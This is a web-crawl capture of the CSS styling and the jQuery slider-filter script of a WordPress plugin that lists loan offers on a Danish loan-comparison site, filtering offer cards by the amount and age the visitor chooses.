.card-body .left-section .table {margin-bottom: 0;font-size: 13px;border: none;}#campaigns-weedget #campaigns .card-body .left-section .table tr {border: none;}#campaigns-weedget #campaigns .card-body .left-section .table th {border-bottom: none;border-left: none;border-right: none;padding-right: 0;padding-left: 0;}#campaigns-weedget #campaigns .card-body .left-section .table td {border-bottom: none;border-left: none;border-right: none;padding-left: 0;}#campaigns-weedget #campaigns .right-section {background: #f2faf6;}#campaigns-weedget #campaigns .right-section .list-group-item {background: none;border: 0;}#campaigns-weedget #campaigns .right-section .list-group-item .text-wrapper {background: url("../images/icons/checkmark-job.png") no-repeat;padding-left: 20px;background-size: 12px;background-position: 0 2px;margin: 0;font-size: 13px;}#campaigns-weedget #campaigns .right-section .custom-btn-success {background-color: #3a7a00;border-color: #2b5900;color: white;box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 5px 0 rgba(0, 0, 0, 0.15);font-size: 14px;text-transform: uppercase;}#campaigns-weedget #campaigns .right-section .custom-forry-text {color: #656565;font-size: 13px;}#campaigns-weedget #campaigns .card-footer {background-color: transparent;}#campaigns-weedget #campaigns .card-footer p {color: #868484;margin: 0;font-size: 12px;}#campaigns-weedget #campaigns .card-footer .warning {font-size: 13px;}#campaigns-weedget #casino_campaigns {margin-bottom: 25px;}#campaigns-weedget #casino_campaigns .header {background: #c42026;padding: 10px 0;margin: 0;}#campaigns-weedget #casino_campaigns .header p {color: #ffffff;text-transform: uppercase;font-size: 0.8rem;line-height: 1;margin: 0;letter-spacing: 0;}#campaigns-weedget #casino_campaigns .header .rank {font-size: 0.6rem;}#campaigns-weedget #casino_campaigns .card {overflow: hidden;position: relative;margin-bottom: 0.5rem;background-color: #f3f2f2;border-radius: 2px;border: none;border-bottom: 1px solid #ccc;}#campaigns-weedget #casino_campaigns .card-body {padding: 15px 0;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-1 .loan-img {border-radius: 5px;height: 60px;width: 60px;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-1 .text {color: #ef4136;font-weight: bold;font-size: 0.7rem;text-transform: uppercase;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-1 .nr {font-size: 0.7rem;color: #ccc;margin: 0;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-2 .text {font-size: 0.8rem;line-height: 1.1rem;margin-bottom: 0.7rem;color: #000;padding: 4px 0;font-weight: bold;text-align: center;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-2 .text span {font-size: 0.7rem;font-weight: normal;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-2 .text-extra {font-size: 0.7rem;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-3 .text {color: #000;font-size: 0.7rem;line-height: 0.7rem;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-4 .star {color: #0FD43B;font-size: 1rem;line-height: 1rem;margin-right: 0.1rem;position: relative;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-4 .star:last-of-type {margin-right: 0;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-4 .shadow {box-shadow: none !important;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-4 .shadow:after {content: "\2605";position: absolute;color: #ffffff;left: 0.2rem;font-size: 0.6rem;line-height: 0.7rem;top: 0.1rem;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-4 .link {font-size: 0.7rem;color: #495057;text-decoration: underline;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-5 .btn {color: #ffffFf;background: #339D40;display: block;width: 100%;font-size: 0.7rem;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-5 .form {position: relative;display: flex;flex-wrap: wrap;align-items: stretch;width: 100%;background: #f8f8f8;border-radius: 3px;border: 1px solid #ccc;margin-bottom: 0.5rem;font-size: 0.7rem;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-5 .promo-code {font-size: 0.7rem;display: block;padding: 0.375rem 0.75rem;line-height: 1.5;color: #495057;background-color: #f8f8f8;background-clip: padding-box;border-radius: 3px;position: relative;flex: 1 1 auto;width: 80%;margin-bottom: 0;border: none;box-shadow: none;}#campaigns-weedget #casino_campaigns .card-body .card-casino-section-5 .button {margin: 0.125rem;position: absolute;border: 1px #e9ecef solid;background: #fff;color: #6c757d;padding: 0 0.5rem;right: 0;height: 90%;float: right;font-size: 0.7rem;}#campaigns-weedget #casino_campaigns .card-footer {background-color: #f3f2f2;border-top: none;}#campaigns-weedget #casino_campaigns .card-footer p {font-size: 10px;color: #495057;line-height: 14px;}.campaign-header {display: flex;position: relative;align-items: center;}.campaign-sticker {background: #3a7a00;width: 300px;text-align: center;color: #fff;padding: .375rem .75rem;text-transform: uppercase;font-size: 14px;position: relative;}.campaign-sticker::before {content: '';position: absolute;bottom: 0;right: 0;border-bottom: 35px solid white;border-left: 35px solid #3a7a00;width: 0;}#campaigns-weedget #campaigns .card{box-shadow:none!important;border:none;overflow:visible!important;margin-bottom:30px; background: transparent;}#campaigns-weedget #campaigns .card-body{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)!important;border:1px solid rgba(0,0,0,.125);box-sizing:inherit!important;background-clip:border-box; background: #fff;}.campaign-sticker::before{display:none}div#campaigns-weedget{padding-top:15px}.campaign-header{background:#efefef;position:absolute;top:-20px;left:-7px; background: transparent;}.campaign-sticker{align-items:center;background:#3a7a00;border-radius:10px 10px 10px 0;box-shadow:0 0 1.25rem rgba(0,0,0,.18);color:#fff;display:flex;font-size:.8125em;font-weight:400;min-width:7.5rem;position:relative;z-index:2;padding:8px 15px;text-transform:uppercase;width:auto!important}.campaign-sticker::after{border-left:.5rem solid transparent;border-top:.5rem solid #005d0e;content:"";height:0;left:0;position:absolute;top:100%;width:0}#campaigns-weedget #campaigns .card-footer{padding:.25rem 1.25rem}.card.best-loan .card-body{border:2px solid #3a7a00!important}.card.best-loan .campaign-header,.card.users-favorite .campaign-header{left:-8px}.card.users-favorite .card-body{border:2px solid rgb(8 102 255)!important}.card.users-favorite .campaign-sticker{background:rgb(8 102 255)}.card.high-approval .card-body{border:2px solid rgb(247 166 0)!important}.card.high-approval .campaign-sticker{background:rgb(247 166 0)}.trending-wrapper {background: url("../images/icons/fire-icon.png") no-repeat;padding-left: 20px;background-size: 14px;background-position: 0 2px;margin: 0 !important;font-size: 13px;}p.trending-wrapper.down-trend::after,p.trending-wrapper.neutral-trend::after,p.trending-wrapper.up-trend::after{content:"-";padding-left:20px;margin:0 0 0 5px;font-size:13px;color:transparent;}p.trending-wrapper.down-trend::after{background:url("../images/icons/down-trend.png") 0 3px/10px no-repeat;}p.trending-wrapper.up-trend::after{background:url("../images/icons/up-trend.png") 0 3px/10px no-repeat;}p.trending-wrapper.neutral-trend::after{background:url("../images/icons/neutral-trend.png") 0 3px/10px no-repeat;}.campaign-table{width:100%;border-collapse:collapse}.campaign-table .campaign-table-header th,.campaign-table .campaign-row td{padding:11px 10px;border-bottom:1px solid #eaeaea;font-size:12px;text-align:right}.campaign-table .rating-wrapper svg{width:15px}.campaign-table .campaign-table-header{background-color:#f9f9f9;font-weight:700;color:#333;border-top:1px solid #EFF2F5}.campaign-table .campaign-row:hover{background-color:#e9ecef}.campaign-table .campaign-info img{width:110px}.campaign-table tr.campaign-row td{font-size:14px}.campaign-table .campaign-info{text-align:left;padding:0 10px;font-weight:700}.campaign-table .ttip{position:relative;display:inline-block;cursor:pointer}.campaign-table .ttip .tooltiptext{visibility:hidden;width:200px;background-color:#555;color:#fff;text-align:center;border-radius:6px;padding:5px;position:absolute;z-index:1;bottom:125%;left:50%;margin-left:-100px;opacity:0;transition:opacity .3s}.campaign-table .ttip:hover .tooltiptext{visibility:visible;opacity:1}.campaign-table .table-custom-btn-success{background-color:#28a745!important;color:#fff!important;padding:8px 16px;border-radius:4px;text-decoration:none!important;font-weight:700;display:inline-block;text-align:center;transition:.3s}.campaign-table .table-custom-btn-success:hover{background-color:#218838!important;box-shadow:0 0 0 5px #196629!important;color:#fff}.campaign-table .text-right{text-align:right}.campaign-table .trending-wrapper.up-trend{color:#28a745}.campaign-table .trending-wrapper.down-trend{color:#dc3545}.campaign-table .trending-wrapper.neutral-trend{color:#6c757d}.campaign-table #campaigns-weedget table,.campaign-table #campaigns-weedget th,.campaign-table #campaigns-weedget table tr,.campaign-table #campaigns-weedget table tr td{border:none}@media (max-width:768px){.campaign-table .campaign-table-header,.campaign-table .campaign-row{display:block;text-align:center}.campaign-table .campaign-table-header th,.campaign-table .campaign-row td{text-align:center;display:block;padding:10px}.campaign-table .campaign-info{text-align:center}}.campaign-table .rating-wrapper{text-align:left}.campaign-table .star{font-size:18px;margin-right:2px}.campaign-table .star.filled{color:#28a745}.campaign-table .star.empty{color:transparent;border:1px solid #28a745}.campaign-table .campaign-table-header th { text-transform: uppercase;}.with-tooltip span.ttip svg { width: 25px; margin-left: 5px;}.with-tooltip span { display: inline-block;}tr.campaign-table-header th {text-transform: uppercase !important;}section#campaigns table, section#campaigns table tr, section#campaigns table tr td, section#campaigns table tr th { border: none; }section#campaigns table tr.campaign-table-header { border-top: solid 1px #eff2f5 !important; border-bottom: solid 1px #eff2f5; } section#campaigns table tr.campaign-row { border-bottom: solid 1px #eff2f5; }section#campaigns table tr.campaign-row td {padding: 15px 10px;}.campaign-table .trending-wrapper, .table-mobile-layout .trending-wrapper {font-size: 14px !important;}.tm-row{display:flex;flex-direction:column;flex-wrap:wrap;padding:5px;margin-bottom:15px;border:1px solid #ddd}.tm-label,.tm-value{margin-bottom:3px;padding:5px}.tm-row-inner{display:flex;flex-direction:row;width:100%}.tm-label{width:40%;font-weight:700;background:#f5f5f5}.tm-value{width:60%}.tm-strong{font-weight:700}.tm-value .trending-wrapper{font-size:14px}.tm-button .table-custom-btn-success{background-color:#28a745!important;color:#fff!important;padding:8px 16px;border-radius:4px;text-decoration:none!important;font-weight:700;display:inline-block;text-align:center;transition:.3s;width:90%}.tm-button{width:100%;display:flex;justify-content:center;padding:20px}.table-mobile-layout .tm-tooltip .tooltiptext{visibility:hidden;width:200px;background-color:#555;color:#fff;text-align:center;border-radius:6px;padding:5px;position:absolute;z-index:1;bottom:125%;left:50%;margin-left:-100px;opacity:0;transition:opacity .3s}.table-mobile-layout .tm-tooltip:hover .tooltiptext{visibility:visible;opacity:1}.table-mobile-layout .tm-tooltip{position:relative;width:100%;text-align:center;margin-bottom:10px;font-size:15px;font-weight:700;color:#1b75d0;text-decoration:underline}

--- FILE ---
content_type: text/javascript
request_url: https://www.laaneservice.dk/wp-content/plugins/seofy-feed/public/js/seofy-feed-public.js?ver=3.1.32
body_size: 766
content:
(function ($) {
  'use strict';
  // Define const
  const amountMin = 1000;
  const amountMax = 300000;
  const ageMin = 18;
  const ageMax = 65;

  $(function () {
    var rangeWrapperFilterType = $('.wf-range-wrapper').data('filter');
    var amountSliderEl = document.getElementById('wf_range_amount');
    var ageSliderEl = document.getElementById('wf_range_age');
    const currencyLabel = amountSliderEl.dataset.label
    const commonLabel = amountSliderEl.dataset.common
    const ageLabel = ageSliderEl.dataset.label
    let amountRange = {
      'min': [0],
      '10%': [1000, 500],
      '40$': [50000, 10000],
      '60%': [100000, 10000],
      'max': [amountMax]
    }
    if (rangeWrapperFilterType === "max") {
      amountRange = {
        'min': [0],
        '1%': [100, 50],
        '5%': [500, 100],
        '10%': [1000, 500],
        '40$': [50000, 10000],
        '60%': [100000, 10000],
        'max': [amountMax]
      }
    }
    // Create Slider
    var amountSlider = noUiSlider.create(amountSliderEl, {
      start: 0,
      connect: 'lower',
      step: 1000,
      range: amountRange
    });
    var ageSlider = noUiSlider.create(ageSliderEl, {
      start: ageMin - 1,
      connect: 'lower',
      step: 1,
      range: {
        'min': ageMin - 1,
        '10%': [ageMin + 1],
        '50%': [ageMin + 15],
        'max': ageMax
      }
    });
    // Eventlistener whenever a slider is changed.
    var amount = null;
    var age = ageMax;
    amountSlider.on('change.one', function (values) {
      doFilterFeeds(0);
    });
    ageSlider.on('change.one', function (values) {
      doFilterFeeds(1);
    });
    amountSlider.on('update.one', function (values) {
      amount = parseInt(values[0]);
      var str;
      if (amount == 0) {
        amount = null;
        str = commonLabel;
      } else if (amount <= amountMax) {
        str = amount.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ',') + ' ' + currencyLabel;
        str = amount == amountMax ? '+' + str : str;
      }
      $('#wf_amount_value').html(str);
    });
    ageSlider.on('update.one', function (values) {
      age = values[0];
      var str;
      if (age == (ageMin - 1)) {
        age = ageMax;
        str = commonLabel;
      } else if (age <= ageMax) {
        var str = parseInt(age).toString() + ' ' + ageLabel;
        str = age == ageMax ? '+' + str : str;
      }
      $('#wf_age_value').html(str);
    });

    // Filter feeds.
    function doFilterFeeds(order) {
      var allFeeds = $('#campaigns-weedget .card');
      var isNoResult = true;
      if (amount == null && age == null) {
        allFeeds.each((index, feed) => {
          $(feed).show();
        });
      } else {
        allFeeds.each((index, feed) => {
          var amountEl = $(feed).find('tbody tr:nth-child(1) th');
          var ageEl = $(feed).find('tbody tr:nth-child(3) th');
          if (amountEl && ageEl) {
            var amountStr = amountEl.text();
            var range = amountStr.split('-');
            var minAmount = parseInt(range[0]);
            var maxAmount = parseInt(range[1]);
            var ageStr = ageEl.text();
            var ageOnFeed = parseInt(ageStr);
            if (amount == null) {
              if (age >= ageOnFeed) {
                $(feed).show();
                isNoResult = false;
              } else {
                $(feed).hide();
              }
            } else {
              if ((minAmount <= amount && maxAmount >= amount) && age >= ageOnFeed) {
                if ((amount <= 50000 && maxAmount <= 50000) || (amount >= 50000 && maxAmount >= amount)) {
                  $(feed).show();
                  isNoResult = false;
                } else {
                  $(feed).hide();
                }
              } else {
                $(feed).hide();
              }
            }
          }
        });
      }

      // Display all feeds when no result.
      if (isNoResult) {
        allFeeds.each((index, feed) => {
          $(feed).show();
        });
      }
    }
  });
})(jQuery);
